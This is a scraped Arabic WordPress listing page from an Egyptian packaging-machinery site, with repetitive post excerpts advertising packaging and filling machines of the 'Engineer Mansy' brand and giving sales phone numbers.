    </div><div class="post-row">        <article id="post-49336" class="group grid-item post-49336 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5481 tag-5460 tag-4800 tag-51 tag-4838 tag-47 tag-22 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d8%aa%d8%b9%d8%a8%d8%a1%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-281.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="مكنة تعبءة وتغليف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d8%aa%d8%b9%d8%a8%d8%a1%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="bookmark">مكنة تعبءة وتغليف من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>مكنة تعبءة وتغليف من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-49335" class="group grid-item post-49335 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-5330 tag-21 tag-5460 tag-4800 tag-51 tag-4838 tag-47 tag-22 tag-50 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-280.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="مكنة التعبئه والتغليف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="bookmark">مكنة التعبئه والتغليف من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>مكنة التعبئه والتغليف من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-49334" class="group grid-item post-49334 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-49 tag-6458 tag-21 tag-5460 tag-4834 tag-4800 tag-51 tag-4838 tag-47 tag-22 tag-50 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%81%d9%89-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-279.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="مكنة التعبئة والتغليف فى القاهرة" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%81%d9%89-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" rel="bookmark">مكنة التعبئة والتغليف فى القاهرة من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>مكنة التعبئة والتغليف فى القاهرة من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-49333" class="group grid-item post-49333 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-49 tag-21 tag-5460 tag-4852 tag-4800 tag-51 tag-4835 tag-4838 tag-47 tag-22 tag-50 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-278.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="مكنة التعبئة والتغليف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="bookmark">مكنة التعبئة والتغليف في مصر من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>مكنة التعبئة والتغليف في مصر من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-49299" class="group grid-item post-49299 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-49 tag-21 tag-5460 tag-4800 tag-51 tag-4838 tag-47 tag-22 tag-6646 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%81/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-277.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="مكنة التعبئة والتعليف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%81/" rel="bookmark">مكنة التعبئة والتعليف من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>مكنة التعبئة والتعليف من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-49298" class="group grid-item post-49298 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-4828 tag-5583 tag-21 tag-5460 tag-4800 tag-51 tag-4838 tag-47 tag-22 tag-50 tag-5115 tag-7036">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d9%87-%d9%88%d9%84%d8%aa%d8%ba%d9%8a%d9%81/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-276.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="مكنة التعبه ولتغيف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d9%87-%d9%88%d9%84%d8%aa%d8%ba%d9%8a%d9%81/" rel="bookmark">احدث ماكينات التعبه والتغليف من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>مكنة التعبه ولتغيف من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-49297" class="group grid-item post-49297 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-5464 tag-21 tag-5460 tag-4800 tag-51 tag-4838 tag-47 tag-22 tag-50 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a1%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-275.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="مكنة التعبءه والتغليف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a1%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="bookmark">مكنة التعبءه والتغليف من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>مكنة التعبءه والتغليف من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-49296" class="group grid-item post-49296 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-5583 tag-21 tag-5460 tag-4800 tag-51 tag-47 tag-22 tag-50 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-274.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="ماكينات التعبه والتغليف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="bookmark">ماكينات التعبه والتغليف من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>ماكينات التعبه والتغليف من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-49295" class="group grid-item post-49295 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5448 tag-5460 tag-4837 tag-4800 tag-51 tag-5032 tag-4872 tag-47 tag-22 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86-%d9%85%d8%b3%d8%aa%d9%83%d9%85%d9%84-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-273.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="مكن مستكمل للبيع تعبئة وتغليف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86-%d9%85%d8%b3%d8%aa%d9%83%d9%85%d9%84-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="bookmark">مكن مستكمل للبيع تعبئة وتغليف من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>مكن مستكمل للبيع تعبئة وتغليف من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-49294" class="group grid-item post-49294 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5460 tag-4800 tag-51 tag-4872 tag-47 tag-22 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-272.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="مكن تعبئه وتغليف" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="bookmark">مكن تعبئه وتغليف من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>مكن تعبئه وتغليف من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-49293" class="group grid-item post-49293 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5460 tag-4809 tag-4837 tag-4800 tag-51 tag-4872 tag-47 tag-22 tag-6535 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%84%d9%84%d8%a8%d9%8a%d8%b9/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-271.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="مكن تغليف وتعبئه للبيع" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%84%d9%84%d8%a8%d9%8a%d8%b9/" rel="bookmark">مكن تغليف وتعبئه للبيع من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>مكن تغليف وتعبئه للبيع من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-49292" class="group grid-item post-49292 post type-post status-publish format-standard has-post-thumbnail hentry category-6997 tag-21 tag-5460 tag-4809 tag-4800 tag-51 tag-4872 tag-47 tag-22 tag-6535 tag-5115">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d8%aa%d8%b9%d8%a8%d8%a6%d9%87/">
            				<img width="300" height="200" src="https://packaging-egyptian.com/wp-content/uploads/2022/10/1-270.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="مكن تغليف وتعبئه" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/" rel="category tag">ماكينات تعبئه وتغليف</a></p>
                  		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d8%aa%d8%b9%d8%a8%d8%a6%d9%87/" rel="bookmark">مكن تغليف وتعبئه من ماركة المهندس منسي</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>مكن تغليف وتعبئه من ماركة المهندس منسي لمعرفة سعر الماكينة يرجى التواصل مع المبيعات موبايل 01211116954 – 01211116955 – 01211116956  &#8211;  01211116958 ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div>  </div><!--/.post-list-->

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"><a href="https://packaging-egyptian.com/page/2/" >الصفحة التالية &laquo;</a></li>
		</ul>
	</nav><!--/.pagination-->

          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow:</p>                      			</div>
			
			
			
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://packaging-egyptian.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">تعبئة وتغليف</h3>
			<ul>
					<li class="cat-item cat-item-4705"><a href="https://packaging-egyptian.com/category/%d8%a7%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%83%d9%88%d8%a7%d8%a8/">اغطية اكواب</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://packaging-egyptian.com/category/%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88-%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">اكياس تعبئة و تغليف</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://packaging-egyptian.com/category/%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88-%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">تعبئة و تغليف</a>
</li>
	<li class="cat-item cat-item-6729"><a href="https://packaging-egyptian.com/category/%d8%ae%d8%a7%d9%85%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">خامات تعبئه وتغليف</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://packaging-egyptian.com/category/%d8%ae%d8%a7%d9%85%d8%a7%d8%aa-%d8%b4%d8%b1%d9%8a%d9%86%d9%83/">خامات شرينك</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://packaging-egyptian.com/category/%d8%b1%d9%88%d9%84%d8%a7%d8%aa-%d9%88%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">رولات وافلام تغليف</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://packaging-egyptian.com/category/%d8%b4%d8%b1%d9%8a%d9%86%d9%83-pvc/">شرينك pvc</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://packaging-egyptian.com/category/%d8%b7%d8%a8%d8%a7%d8%aa/">طبات</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://packaging-egyptian.com/category/1%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b3%d9%84%d9%88%d9%81%d8%a7%d9%86-%d9%84%d9%84%d8%b9%d9%84%d8%a8-3-%d8%af%d9%8a-%d9%88/">ماكينات التغليف بالسلوفان للعلب 3 دي و ماكينات لصق ليبل</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%86%d8%af%d9%83%d8%b4%d9%86-%d8%b3%d9%8a%d9%84/">ماكينات اندكشن سيل</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%86%d8%af%d9%83%d8%b4%d9%86-%d8%b3%d9%8a%d9%84-%d8%aa%d9%84%d8%ad%d9%85-%d8%a7%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a8%d9%88%d8%a7%d8%aa/">ماكينات اندكشن سيل تلحم اغطية العبوات البلاستيكية</a>
</li>
	<li class="cat-item cat-item-6360"><a href="https://packaging-egyptian.com/category/1-%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d8%ad%d8%a8%d9%88%d8%a8-%d9%88-%d8%ad%d8%a8%d9%8a%d8%a8%d8%a7%d8%aa-%d9%88%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%85%d8%b3%d8%a7/">ماكينات تعبئة حبوب و حبيبات وتعبئة مساحيق في اكياس اوتوماتيك</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d8%ad%d8%a8%d9%88%d8%a8-%d9%88%d8%ad%d8%a8%d9%8a%d8%a8%d8%a7%d8%aa-%d9%88%d8%a8%d9%88%d8%af%d8%b1/">ماكينات تعبئة حبوب وحبيبات وبودر</a>
</li>
